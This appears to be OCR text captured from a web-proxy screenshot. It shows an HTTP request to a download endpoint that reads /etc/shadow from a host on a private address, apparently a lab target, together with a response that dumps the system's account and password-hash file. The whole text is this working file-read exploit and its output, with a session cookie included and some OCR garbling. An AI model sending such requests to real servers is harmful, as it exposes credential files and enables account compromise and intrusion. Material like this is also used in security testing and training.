 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /download/file/etc/shadow HTTP/1.1
2 Host: 10.49.0.183:5000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.49.0.183:5000/session_table
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: session=
.eJw9zktqBDEMBNC7eJ2FZX1sz2UaSZbJEKYT3D2rkLunhOC2RVH1vtM2Vxzv6XauZ7yl7T7SLeWwTDCpotlk8U4oPrDZHA
pcoBH1Ro0nATcptbANz9VwFKYKgiQOjByQvWtnBCBHnBShzFBKKxhmRiaj16w1riUBVRzueVK6IF-xHrrHfv7TnkesP5-Ox
32_Sn6suZ2fH7Ffob8YfUa4cYssXqSF1fz68qKoEg3dRvr5BYNRR2o.ZehKBw.-K1pB5qTLRcGmhyKi2H9dWuKFFk
10 Connection: close
11
12
12 Set-Cookie: session=
.eJw9zktqBDEMBNC7eJ2FZX1sz2UaSZbJEKYT3D2rkLunhOC2RVH1vtM2Vxzv6XauZ7yl7T7SLeWwTDCpotlk8U4oPrDZHA
pcoBH1Ro0nATcptbANz9VwFKYKgiQOjByQvWtnBCBHnBShzFBKKxhmRiaj16w1riUBVRzueVK6IF-xHrrHfv7TnkesP5-Ox
32_Sn6suZ2fH7Ffob8YfUa4cYssXqSF1fz68qKoEg3dRvr5BYNRR2o.ZehLGw.Uy1HQmsBcb8Wb8_3aRyxm5C-YLA;
Expires=Wed, 06 Mar 2024 11:23:15 GMT; HttpOnly; Path=/
13 Connection: close
14
15 root:
:18753:0:99999:7:::
16 daemon:*:18375:0:99999:7:::
17 bin:*:18375:0:99999:7:::
18 sys:*:18375:0:99999:7:::
19 sync:*:18375:0:99999:7:::
20 games:*:18375:0:99999:7:::
21 man:*:18375:0:99999:7:::
22 lp:*:18375:0:99999:7:::
23 mail:*:18375:0:99999:7:::
24 news:*:18375:0:99999:7:::
25 uucp:*:18375:0:99999:7:::
26 proxy:*:18375:0:99999:7:::
27 www-data:*:18375:0:99999:7:::
28 backup:*:18375:0:99999:7:::
29 list:*:18375:0:99999:7:::
30 irc:*:18375:0:99999:7:::
31 gnats:*:18375:0:99999:7:::
32 nobody:*:18375:0:99999:7:::
33 systemd-network:*:18375:0:99999:7:::
34 systemd-resolve:*:18375:0:99999:7:::
35 systemd-timesync:*:18375:0:99999:7:::
36 messagebus:*:18375:0:99999:7:::
37 syslog:*:18375:0:99999:7:::
38 _apt:*:18375:0:99999:7:::
39 tss:*:18375:0:99999:7:::
40 uuidd:*:18375:0:99999:7:::
41 tcpdump:*:18375:0:99999:7:::
42 landscape:*:18375:0:99999:7:::
43 pollinate:*:18375:0:99999:7:::
44 sshd:*:18688:0:99999:7:::
45 systemd-coredump:!!:18688::::::
46 lxd:!:18688::::::
47
Search 0 highlights
Search 0 highlights